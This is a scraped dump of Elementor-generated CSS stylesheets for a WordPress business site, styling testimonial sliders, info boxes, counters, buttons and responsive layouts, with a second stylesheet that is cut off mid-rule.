.elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:15px;--ekit_testimonial_slidetoshow:2;}.elementor-1798 .elementor-element.elementor-element-f68d873 .ekit_testimonial_style_5 .elementskit-watermark-icon{bottom:30px;right:30px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-tootltip-testimonial .elementskit-commentor-content,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .ekit-main-swiper .elementskit-single-testimonial-slider,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card{margin-left:0px;margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider{border-style:solid;border-width:1px 1px 1px 1px;border-color:#61667038;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-tootltip-testimonial .elementskit-commentor-content, .elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider, .elementor-1798 .elementor-element.elementor-element-f68d873  .elementskit-testimonial_card{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p{color:var( --e-global-color-text );margin:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card .elementskit-commentor-coment{color:var( --e-global-color-text );margin:10px 10px 10px 10px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p, .elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card .elementskit-commentor-coment{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider .elementskit-watermark-icon > i{color:var( --e-global-color-facd775 );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider-block-style .elementskit-commentor-content > i{color:var( --e-global-color-facd775 );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider-block-style-two .elementskit-icon-content > i{color:var( --e-global-color-facd775 );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider-block-style-three .elementskit-icon-content > i{color:var( --e-global-color-facd775 );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-watermark-icon svg path{stroke:var( --e-global-color-facd775 );fill:var( --e-global-color-facd775 );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-watermark-icon > i{font-size:50px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-watermark-icon > svg{width:50px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider-block-style-three .elementskit-icon-content.commentor-badge::before{border-radius:50%;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-name{color:var( --e-global-color-5d7d132 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );margin-bottom:5px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-des{color:var( --e-global-color-text );font-family:var( --e-global-typography-da016d0-font-family ), Sans-serif;font-size:var( --e-global-typography-da016d0-font-size );font-weight:var( --e-global-typography-da016d0-font-weight );text-transform:var( --e-global-typography-da016d0-text-transform );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-commentor-bio .elementskit-commentor-image > img{height:70px;width:70px;}@media(max-width:1024px){.elementor-1798 .elementor-element.elementor-element-2c967207{margin-top:-250px;margin-bottom:0px;padding:50% 0% 40% 0%;}.elementor-1798 .elementor-element.elementor-element-38b51eec > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-2c09a52e .elementor-heading-title{font-size:50px;line-height:60px;}.elementor-1798 .elementor-element.elementor-element-171b834a{--container-widget-width:40%;--container-widget-flex-grow:0;width:var( --container-widget-width, 40% );max-width:40%;}.elementor-1798 .elementor-element.elementor-element-171b834a .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-4274a1ee > .elementor-container{max-width:1200px;}.elementor-1798 .elementor-element.elementor-element-212ba0a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-59756cdf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-62037ad5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 15px;}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-52bc7ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-51ec988 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-d2a91fc{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-7d70d44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 10px 0px 10px;}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4fba10a2 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-69bb5e03{padding:30px 30px 30px 30px;}.elementor-1798 .elementor-element.elementor-element-52f7cec9 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-6364634d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-6364634d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-69ab330d{--container-widget-width:85%;--container-widget-flex-grow:0;width:var( --container-widget-width, 85% );max-width:85%;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-79658913 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-298e8e94 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-44d90d90 .elementor-heading-title{font-size:35px;line-height:49px;}.elementor-1798 .elementor-element.elementor-element-229d0c8e{padding:20px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-2915c39a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-21129c83 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-7ab2650f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-75ff087{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-2801e3db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-443067f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-1e62417f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-397383a9 > .elementor-element-populated{padding:60px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-4de7443a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-135eb900 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-fdc9137 .elementor-heading-title{font-size:18px;line-height:27px;}.elementor-1798 .elementor-element.elementor-element-b065c6a{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-1aa8d395 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-15ec85a{text-align:center;}.elementor-1798 .elementor-element.elementor-element-15ec85a .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-bc-flex-widget .elementor-1798 .elementor-element.elementor-element-10291c6e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1798 .elementor-element.elementor-element-10291c6e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1798 .elementor-element.elementor-element-10291c6e > .elementor-element-populated{padding:20px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .ekit-price-card-slider{--ekit_client_logo_slidetosho:4;}.elementor-1798 .elementor-element.elementor-element-704ba049 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-49e6d8de{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-49e6d8de .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-f36f18d{padding:0px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-32a8e590{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-c4d5048 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-d1af25d .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-baca115 .elementor-heading-title{font-size:35px;line-height:49px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-tootltip-testimonial .elementskit-commentor-content,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .ekit-main-swiper .elementskit-single-testimonial-slider,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card{margin-left:5px;margin-right:5px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p, .elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card .elementskit-commentor-coment{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-name{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-des{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}}@media(max-width:767px){.elementor-1798 .elementor-element.elementor-element-2c967207:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-2c967207 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;}.elementor-1798 .elementor-element.elementor-element-2c967207{margin-top:-200px;margin-bottom:0px;padding:80% 0% 50% 0%;}.elementor-1798 .elementor-element.elementor-element-2c09a52e .elementor-heading-title{font-size:45px;line-height:50px;}.elementor-1798 .elementor-element.elementor-element-171b834a{--container-widget-width:55%;--container-widget-flex-grow:0;width:var( --container-widget-width, 55% );max-width:55%;}.elementor-1798 .elementor-element.elementor-element-171b834a .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-212ba0a1 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-77822922 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-59756cdf > .elementor-element-populated{padding:30px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-14edda7b .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-62037ad5 > .elementor-element-populated{padding:30px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-4ecc21e5 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-51ec988 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-d2a91fc{--container-widget-width:55%;--container-widget-flex-grow:0;width:var( --container-widget-width, 55% );max-width:55%;}.elementor-1798 .elementor-element.elementor-element-d2a91fc .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-567eb2bf .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-1eac28a4 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-4365f94a .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-6108d464 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-78d562a1 .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-3af34102 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-content .number-percentage-wraper{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .funfact-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-58e59865 .elementskit-funfact .super{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-52f7cec9 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-6364634d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1798 .elementor-element.elementor-element-6364634d > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-1798 .elementor-element.elementor-element-69ab330d .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-298e8e94 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-44d90d90 .elementor-heading-title{font-size:35px;line-height:42px;}.elementor-1798 .elementor-element.elementor-element-2915c39a > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-21129c83 > .elementor-element-populated{padding:60px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-7ab2650f > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-2801e3db > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-443067f7 > .elementor-element-populated{padding:60px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-1e62417f > .elementor-element-populated{padding:40px 20px 0px 20px;}.elementor-1798 .elementor-element.elementor-element-135eb900 .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-fdc9137 .elementor-heading-title{font-size:18px;line-height:27px;}.elementor-1798 .elementor-element.elementor-element-b065c6a{--container-widget-width:55%;--container-widget-flex-grow:0;width:var( --container-widget-width, 55% );max-width:55%;}.elementor-1798 .elementor-element.elementor-element-b065c6a .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-15ec85a .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-6587e7dd .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-1798 .elementor-element.elementor-element-6587e7dd .ekit-price-card-slider{--ekit_client_logo_slidetosho:1;}.elementor-1798 .elementor-element.elementor-element-49e6d8de .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1798 .elementor-element.elementor-element-32a8e590{--container-widget-width:55%;--container-widget-flex-grow:0;width:var( --container-widget-width, 55% );max-width:55%;}.elementor-1798 .elementor-element.elementor-element-32a8e590 .elementskit-btn{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}.elementor-1798 .elementor-element.elementor-element-d1af25d .elementor-heading-title{font-size:var( --e-global-typography-9bdcfb7-font-size );line-height:var( --e-global-typography-9bdcfb7-line-height );letter-spacing:var( --e-global-typography-9bdcfb7-letter-spacing );}.elementor-1798 .elementor-element.elementor-element-baca115 .elementor-heading-title{font-size:35px;line-height:42px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-tootltip-testimonial .elementskit-commentor-content,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .ekit-main-swiper .elementskit-single-testimonial-slider,
					.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card{margin-left:0px;margin-right:0px;}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p, .elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-testimonial_card .elementskit-commentor-coment{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-name{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1798 .elementor-element.elementor-element-f68d873 .elementskit-profile-info .elementskit-author-des{font-size:var( --e-global-typography-da016d0-font-size );line-height:var( --e-global-typography-da016d0-line-height );}}@media(min-width:768px){.elementor-1798 .elementor-element.elementor-element-52bc7ae{width:51.249%;}.elementor-1798 .elementor-element.elementor-element-7d70d44{width:48.751%;}.elementor-1798 .elementor-element.elementor-element-7fba64bb{width:70.005%;}.elementor-1798 .elementor-element.elementor-element-6364634d{width:29.995%;}.elementor-1798 .elementor-element.elementor-element-397383a9{width:60%;}.elementor-1798 .elementor-element.elementor-element-4de7443a{width:40%;}.elementor-1798 .elementor-element.elementor-element-1aa8d395{width:17.333%;}.elementor-1798 .elementor-element.elementor-element-10291c6e{width:82.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1798 .elementor-element.elementor-element-38b51eec{width:65%;}.elementor-1798 .elementor-element.elementor-element-52bc7ae{width:100%;}.elementor-1798 .elementor-element.elementor-element-7d70d44{width:100%;}.elementor-1798 .elementor-element.elementor-element-2915c39a{width:100%;}.elementor-1798 .elementor-element.elementor-element-21129c83{width:100%;}.elementor-1798 .elementor-element.elementor-element-7ab2650f{width:100%;}.elementor-1798 .elementor-element.elementor-element-2801e3db{width:100%;}.elementor-1798 .elementor-element.elementor-element-443067f7{width:100%;}.elementor-1798 .elementor-element.elementor-element-1e62417f{width:100%;}.elementor-1798 .elementor-element.elementor-element-397383a9{width:100%;}.elementor-1798 .elementor-element.elementor-element-4de7443a{width:100%;}.elementor-1798 .elementor-element.elementor-element-1aa8d395{width:100%;}.elementor-1798 .elementor-element.elementor-element-10291c6e{width:100%;}}@media(min-width:1025px){.elementor-1798 .elementor-element.elementor-element-abde01:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-abde01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1798 .elementor-element.elementor-element-dfda4c2:not(.elementor-motion-effects-element-type-background), .elementor-1798 .elementor-element.elementor-element-dfda4c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}

--- FILE ---
content_type: text/css
request_url: https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3983.css?ver=1769011599
body_size: 1289
content:
.elementor-3983 .elementor-element.elementor-element-8d1935d:not(.elementor-motion-effects-element-type-background), .elementor-3983 .elementor-element.elementor-element-8d1935d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-8d1935d > .elementor-container{max-width:1200px;}.elementor-3983 .elementor-element.elementor-element-8d1935d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;z-index:100;}.elementor-3983 .elementor-element.elementor-element-8d1935d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > a{font-family:var( --e-global-typography-3a692cf-font-family ), Sans-serif;font-size:var( --e-global-typography-3a692cf-font-size );font-weight:var( --e-global-typography-3a692cf-font-weight );text-transform:var( --e-global-typography-3a692cf-text-transform );text-decoration:var( --e-global-typography-3a692cf-text-decoration );line-height:var( --e-global-typography-3a692cf-line-height );}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3983 